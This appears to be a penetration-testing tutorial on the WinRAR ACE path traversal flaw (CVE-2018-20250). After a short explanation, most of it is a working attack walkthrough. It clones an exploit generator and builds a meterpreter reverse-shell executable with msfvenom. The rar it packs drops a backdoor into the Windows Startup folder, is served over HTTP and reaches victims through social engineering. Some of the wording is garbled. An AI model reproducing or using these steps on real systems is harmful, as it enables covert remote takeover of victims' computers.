Below we will discuss how WinRAR fixed serious security bugs last month. WinRAR is one of the most popular file compression applications in the world, and the vulnerability described below can trick a user of the application into export malicious files.

The vulnerability identified last year by research.checkpoint.com affects all releases released by the company in the last 19 years.
CVE-ID: CVE-2018-20250, CVE-2018-20251, CVE-2018-20252 and CVE-2018-20253
Version: WinRAR 5.70 Beta 1
This vulnerability is due to the UNACEV2.DLL library included in all versions of WinRAR. Winrar uses the ACE format to compress and decompress a folder using UNACE.DLL.
In WinRAR versions before 5.61, there is a path traversal vulnerability when constructing the filename field of the ACE format (in UNACEV2.dll). When the filename field is managed with specific patterns, the destination (extract) folder is ignored, thus treating the filename as an absolute path. This is due to improper syntax when unace.dll is used.
Let's download a python script that will create a malicious file in rar format. Once you have downloaded the Python script, install the dependencies needed to run it.
git clone //github.com/manulqwerty/Evil-WinRAR-Gen.git cd Evil-WinRAR-Gen/ pip3 install -r requirements.txt
Additionally, you should give full permissions to the python script inside the Evil-Winrar-Gen folder and then create a malicious exe file with the help of msfvenom. Name it “winrar.exe” as shown in the Metasploit.
chmod 777 evilWinRAR.py msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.110 lport=1234 -f exe > winrar.exe
Now create a text file that will appear to the victim when exporting the rar file. Then run the evilWinrar python script along with the malicious exe file and the text file, creating a malicious file that you can send to the target.
touch winrar.txt ./evilWinRAR.py -e winrar.exe -g winrar.txt python -m SimpleHTTPServer 8080
As we said, this vulnerability allows us to extract the malicious file from an arbitrary path, and with the help of this script we will allow extracting rar files to /startup program. Now use social engineering to give the malicious rar to the victim and wait until the victim reboots their machine to get reverse connection to the target machine.
There is currently no startup program on the victim's machine as shown below. Once the victim extracts the malicious rar file "evil.rar", the backdoor winrar.exe will be extracted from the startup program.
To ensure that the winrar.exe file is in the boot folder, type shell: startup in run prompt.

Once the victim restarts the machine, you will receive a reverse connection as shown below.
Author: Aarti Singh